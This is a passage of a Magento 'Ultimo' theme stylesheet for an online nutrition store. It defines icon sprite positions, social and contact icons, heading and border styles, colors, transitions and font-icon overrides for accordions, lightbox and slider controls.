		background-position:-7px -7px;
	}
	.icon-hover:hover.i-wishlist-bw,
	.feature-icon-hover:hover .icon.i-wishlist-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -57px;
	}
	
	/* wb */
	.icon.i-wishlist-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -57px;
	}
	.icon-hover:hover.i-wishlist-wb,
	.feature-icon-hover:hover .icon.i-wishlist-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -7px;
	}

/* Compare */
.icon.i-compare {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-57px -7px;
}
.icon.i-compare-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-57px -57px;
}

	/* bw */
	.icon.i-compare-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-57px -7px;
	}
	.icon-hover:hover.i-compare-bw,
	.feature-icon-hover:hover .icon.i-compare-bw,
	.open > .dropdown-toggle.cover .icon.i-compare-bw
	{
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-57px -57px;
	}
	
	/* wb */
	.icon.i-compare-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-57px -57px;
	}
	.icon-hover:hover.i-compare-wb,
	.feature-icon-hover:hover .icon.i-compare-wb,
	.open > .dropdown-toggle.cover .icon.i-compare-wb
	{
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-57px -7px;
	}

/* Share/recommend */
.icon.i-recommend {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-107px -7px;
}
.icon.i-recommend-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-107px -57px;
}

	/* bw */
	.icon.i-recommend-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -7px;
	}
	.icon-hover:hover.i-recommend-bw,
	.feature-icon-hover:hover .icon.i-recommend-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -57px;
	}
	
	/* wb */
	.icon.i-recommend-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -57px;
	}
	.icon-hover:hover.i-recommend-wb,
	.feature-icon-hover:hover .icon.i-recommend-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -7px;
	}

/* Low stock */
.icon.i-lowstock {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-157px -7px;
}
.icon.i-lowstock-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-157px -57px;
}

	/* bw */
	.icon.i-lowstock-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -7px;
	}
	.icon-hover:hover.i-lowstock-bw,
	.feature-icon-hover:hover .icon.i-lowstock-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -57px;
	}
	
	/* wb */
	.icon.i-lowstock-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -57px;
	}
	.icon-hover:hover.i-lowstock-wb,
	.feature-icon-hover:hover .icon.i-lowstock-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -7px;
	}



/* Cart */
.icon.i-cart {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-457px -7px;
}
.icon.i-cart-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-457px -57px;
}

	/* bw */
	.icon.i-cart-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-457px -7px;
	}
	.icon-hover:hover.i-cart-bw,
	.feature-icon-hover:hover .icon.i-cart-bw,
	.open > .dropdown-toggle.cover .icon.i-cart-bw
	{
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-457px -57px;
	}
	
	/* wb */
	.icon.i-cart-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-457px -57px;
	}
	.icon-hover:hover.i-cart-wb,
	.feature-icon-hover:hover .icon.i-cart-wb,
	.open > .dropdown-toggle.cover .icon.i-cart-wb
	{
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-457px -7px;
	}

/* Row 2
-------------------------------------------------------------- */

/* Home */
.icon.i-home {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-7px -107px;
}
.icon.i-home-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-7px -157px;
}

	/* bw */
	.icon.i-home-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -107px;
	}
	.icon-hover:hover.i-home-bw,
	.feature-icon-hover:hover .icon.i-home-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -157px;
	}
	
	/* wb */
	.icon.i-home-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -157px;
	}
	.icon-hover:hover.i-home-wb,
	.feature-icon-hover:hover .icon.i-home-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-7px -107px;
	}

/* Left */
.icon.i-left {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-107px -107px;
}
.icon.i-left-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-107px -157px;
}

	/* bw */
	.icon.i-left-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -107px;
	}
	.icon-hover:hover.i-left-bw,
	.feature-icon-hover:hover .icon.i-left-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -157px;
	}
	
	/* wb */
	.icon.i-left-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -157px;
	}
	.icon-hover:hover.i-left-wb,
	.feature-icon-hover:hover .icon.i-left-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-107px -107px;
	}

/* Right */
.icon.i-right {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-157px -107px;
}
.icon.i-right-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-157px -157px;
}

	/* bw */
	.icon.i-right-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -107px;
	}
	.icon-hover:hover.i-right-bw,
	.feature-icon-hover:hover .icon.i-right-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -157px;
	}
	
	/* wb */
	.icon.i-right-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -157px;
	}
	.icon-hover:hover.i-right-wb,
	.feature-icon-hover:hover .icon.i-right-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-157px -107px;
	}

/* Top */
.icon.i-top {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-207px -107px;
}
.icon.i-top-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-207px -157px;
}

	/* bw */
	.icon.i-top-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-207px -107px;
	}
	.icon-hover:hover.i-top-bw,
	.feature-icon-hover:hover .icon.i-top-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-207px -157px;
	}
	
	/* wb */
	.icon.i-top-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-207px -157px;
	}
	.icon-hover:hover.i-top-wb,
	.feature-icon-hover:hover .icon.i-top-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-207px -107px;
	}

/* Bottom */
.icon.i-bottom {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-257px -107px;
}
.icon.i-bottom-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-257px -157px;
}

	/* bw */
	.icon.i-bottom-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-257px -107px;
	}
	.icon-hover:hover.i-bottom-bw,
	.feature-icon-hover:hover .icon.i-bottom-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-257px -157px;
	}
	
	/* wb */
	.icon.i-bottom-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-257px -157px;
	}
	.icon-hover:hover.i-bottom-wb,
	.feature-icon-hover:hover .icon.i-bottom-wb {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
		background-position:-257px -107px;
	}

/**
 * Social icons
 * Deprecated since 1.10.0 in favor of font icons
 */



/* Contact icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Phone */
.icon.i-telephone {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-7px -7px;
}
.icon.i-telephone-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-7px -57px;
}

/* Mobile */
.icon.i-mobile {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-57px -7px;
}
.icon.i-mobile-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-57px -57px;
}

/* Skype */
.icon.i-skype {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-107px -7px;
}
.icon.i-skype-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-107px -57px;
}

/* Letter */
.icon.i-letter {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-157px -7px;
}
.icon.i-letter-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-157px -57px;
}

/* Location */
.icon.i-location {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-207px -7px;
}
.icon.i-location-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-207px -57px;
}


/* Row 2
-------------------------------------------------------------- */
/* Twitter */
.icon.i-twitter {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-7px -107px;
}
.icon.i-twitter-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-7px -157px;
}

/* Facebook */
.icon.i-facebook {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-57px -107px;
}
.icon.i-facebook-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-57px -157px;
}

/* Google plus */
.icon.i-googleplus {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-107px -107px;
}
.icon.i-googleplus-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-107px -157px;
}

/* Youtube */
.icon.i-youtube {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-157px -107px;
}
.icon.i-youtube-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-157px -157px;
}

/* Vimeo */
.icon.i-vimeo {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-207px -107px;
}
.icon.i-vimeo-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-207px -157px;
}

/* Wordpress */
.icon.i-wordpress {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-257px -107px;
}
.icon.i-wordpress-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-257px -157px;
}

/* Pinterest */
.icon.i-pinterest {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-307px -107px;
}
.icon.i-pinterest-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-307px -157px;
}

/* Linked in */
.icon.i-linkedin {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-357px -107px;
}
.icon.i-linkedin-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-357px -157px;
}

/* Blogger */
.icon.i-blogger {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-407px -107px;
}
.icon.i-blogger-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-407px -157px;
}

/* Envato */
.icon.i-envato {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-457px -107px;
}
.icon.i-envato-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social.png);
	background-position:-457px -157px;
}

/**
 * Common styles for multiple elements
 */



/* Blocks and headings %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.sidebar .block:first-child { margin-top:6px; } /* To align with page title */
.cms-index-index .sidebar .block:first-child { margin-top:0; } /* Remove margin on home page */

 
/* Headings
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Page Heading
-------------------------------------------------------------- */
.my-account .page-title,
.category-title { border-bottom:1px solid #e5e5e5; }

/* Block titles and section headings
-------------------------------------------------------------- */
/* Sidebar blocks */
.block .block-title,

/* Filters */
.block-layered-nav .block-subtitle--filter,

/* Section title */
.section-title,

/* Cart */
.cart .crosssell h2,
.cart .discount h2,
.cart .shipping h2
{
	/* padding:13px 0 7px; */ /*TODO*/
	padding-top:7px;
	padding-bottom:7px;
	border-bottom:1px solid #e5e5e5;
	font-weight:normal;
	font-size:1.5em; /*18px*/
	line-height:1.2222em; /*22px*/
}

/* Secondary headings
-------------------------------------------------------------- */
/* Log in */
.account-login h2,

/* Checkout log in */
#opc-login h3,

/* Fieldset and multiple checkout */
.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend
{
	padding-bottom:7px;
	border-bottom:1px solid #e5e5e5;
	font-weight:normal;
	font-size:1.5em; /*18px*/
	line-height:1.2222em; /*22px*/
	margin-bottom:15px;
}

/* Account headings
-------------------------------------------------------------- */
/* Primary */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2 {}

/* Secondary */
.dashboard .box .box-title h3,
.dashboard .box .box-title h4,
.order-info-box h2 {}

/* Other headings
-------------------------------------------------------------- */
/* Page title */
.category-title,

/* Account */
.my-account .page-title,
.box-account .box-head,
.dashboard .box .box-title
{
	border-color:#e5e5e5;
}



/* Colors %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Elements with horizontal border - standard
-------------------------------------------------------------- */
/* Blocks */
.block .actions,

/* CMS */
.section-line,

/* Misc */
.buttons-set,
.toolbar 
{
	border-color:#e5e5e5;
}

/* Elements with horizontal border - lighter
-------------------------------------------------------------- */
/* Product page - Add-to-cart area */
.product-view .product-type-data,
.product-view .product-type-data .price-box,
.container1-wrapper,
.container2-wrapper,
.product-view .add-to-box,

/* Product grid/list */
.category-products-grid .item,
.products-list li.item,

/* Pop-ups */
.remember-me-popup h3,
.map-popup-heading
{
	border-color:#f5f5f5;
}

/* Elements with vertical border - standard
-------------------------------------------------------------- */
/* Ratings separator */
.product-view .ratings .rating-links .separator,

/* Product page */
.custom-sidebar-right .inner,
.custom-sidebar-left .inner
{
	border-color:#e5e5e5;
}

/* Elements with vertical border - lighter
-------------------------------------------------------------- */
/* Product grid/list */
.products-list .product-shop-inner
{
	border-color:#f5f5f5;
}

/* Elements with darker border
-------------------------------------------------------------- */
/* Cart */
.data-table thead,
.cart-table thead tr,

/* Availability */
.availability-only-details thead
{
	border-color:#e5e5e5; /*Currently the same color as other borders*/
}

/* Other elements with border
-------------------------------------------------------------- */
.swatch-link {
	border-color:#cccccc;
}


/* Background colors
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Elements with light gray background
-------------------------------------------------------------- */
/* Product page - increaments */
.extrahint-wrapper .product-pricing,

/* Account */
.addresses-list .addresses-primary .item,
.order-info-box,

/* Advanced search */
.advanced-search-summary,

/* Checkout */
.opc .gift-messages-form
{
	background-color:#f5f5f5;
}


/* Text color
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Elements with lighter text
-------------------------------------------------------------- */
/* Product grid/list */
.products-list .ratings,
.products-grid .ratings,
.products-list .ratings a,
.products-grid .ratings a,

/* Layered navigation count */
.block-layered-nav dl dd ol > li > a .count,

/* Breadcrumbs */
.breadcrumbs li,
.breadcrumbs a,

/* Product page */
.block-related-simple .related-add-to-wishlist,
.block-related-thumbnails .related-add-to-wishlist,

/* Availability */
.availability,

/* Reviews */
.product-view .box-reviews dd .date,

/* Product options */
.item-options dd,
.product-options p.note
{
	color:#aaa;
}


/* Forms
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Product options form colors
-------------------------------------------------------------- */
.product-options dd select,
.product-options dd .input-text,
.product-options dd textarea,
.product-options ul.options-list { color:#888; }
.product-options dd select:hover,
.product-options dd select:focus,
.product-options dd textarea:hover,
.product-options dd textarea:focus,
.product-options ul.options-list:hover { color:#333; }



/* Fonts %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Price on product page and MSRP
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .price-box .price,
.map-popup-price .price,
.map-popup-msrp .price { font-family:Verdana, Geneva, sans-serif; }



/* Effects %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown.open > .dropdown-heading.cover,
.dropdown.open .dropdown-content,

/* Mini cart options */
.truncated .truncated_full_value .item-options,

/* Menu dropdowns - to have the same style of shadow as other dropdowns */
.nav-regular .nav-panel--dropdown,

/* Search autocomplete */
.form-search .search-autocomplete ul,

/* Pop-ups */
.remember-me-popup,
.map-popup,
#subscribe-form .input-box .validation-advice
{
	-moz-box-shadow:	0 3px 10px rgba(0,0,0, 0.15);
	-webkit-box-shadow:	0 3px 10px rgba(0,0,0, 0.15);
	box-shadow:			0 3px 10px rgba(0,0,0, 0.15);
}


/* Transitions
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Links and other selected elements
-------------------------------------------------------------- */
/* IMPORTANT: link transitions should be placed before other transitions */
a,
.mobnav-trigger .trigger-icon .line,
.opener,
a > .ib,
a.feature-icon-hover > .ib
/*, .header-mobile .skip-link*/
{
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out;
}
a:hover,
.mobnav-trigger:hover .trigger-icon .line,
.opener:hover,
.nav-item > a:hover + .opener, /* Opener following a link in mobile menu */
a:hover > .ib,
a.feature-icon-hover:hover > .ib
{
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* Carets - in menu
-------------------------------------------------------------- */
.nav-regular a > .caret {
	transition:			border-color 300ms ease-in-out, opacity 300ms ease-in-out;
	-moz-transition:	border-color 300ms ease-in-out, opacity 300ms ease-in-out;
	-webkit-transition:	border-color 300ms ease-in-out, opacity 300ms ease-in-out;
	-o-transition:		border-color 300ms ease-in-out, opacity 300ms ease-in-out;
}
.nav-regular a:hover > .caret {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* Carets - in dropdown-heading
-------------------------------------------------------------- */
/*.dropdown > .dropdown-heading .caret {
	transition:			border-color 0ms ease-in-out, opacity 0ms ease-in-out;
	-moz-transition:	border-color 0ms ease-in-out, opacity 0ms ease-in-out;
	-webkit-transition:	border-color 0ms ease-in-out, opacity 0ms ease-in-out;
	-o-transition:		border-color 0ms ease-in-out, opacity 0ms ease-in-out;
}
.dropdown.open > .dropdown-heading .caret {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}*/

/* Interface icons: toolbar icons, pager, prev/next slide etc.
-------------------------------------------------------------- */
.sorter .view-mode .grid,
.sorter .view-mode .list,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,

/* Add-to links */
.add-to-links.addto-icons a,

/* Scroll to top */
#scroll-to-top
{
	transition:			background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

/* Elements with animated color, background color and borders
-------------------------------------------------------------- */
/* Forms */
input.input-text, select, textarea,
.product-options ul.options-list,

/* Search */
.form-search .button,

/* Product image thumbnails */
.product-view .product-img-box .more-views .thumbnails li a,

/* Product mini-lists */
.mini-products-list .product-image,
.cart .crosssell .product-image,

/* Tabs & accordion */
.gen-tabs .tabs a,
.gen-tabs .acctab,

/* OPC accordion */
.opc .step-title
{
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
	-webkit-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
}

/**
 * Override CSS components
 */



/* Deprecated: accordion/collapsible openers %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.accordion .opener,
.collapsible .opener,
.acco .opener /* Menu opener */
{
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 12px;
}
.accordion .opener:before,
.collapsible .opener:before,
.acco .opener:before {
	content: "\e23c";
}

/* Active opener */
.accordion li.item-active > .opener:before,
.collapsible.active .opener:before,
.acco li.item-active > .opener:before {
	content: "\e23d";
}



/* Colorbox %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

#cboxPrevious,
#cboxNext,
#cboxClose {
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
#cboxClose { font-size: 16px; }
#cboxPrevious:before { content: "\e260"; }
#cboxNext:before { content: "\e263"; }
#cboxClose:before { content: "\e20f"; }



/* Generic-nav %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Styles common for all direction controls */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div {
	/* Override default background image and remove text indent */
	background-image: none !important;
	text-indent: 0;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
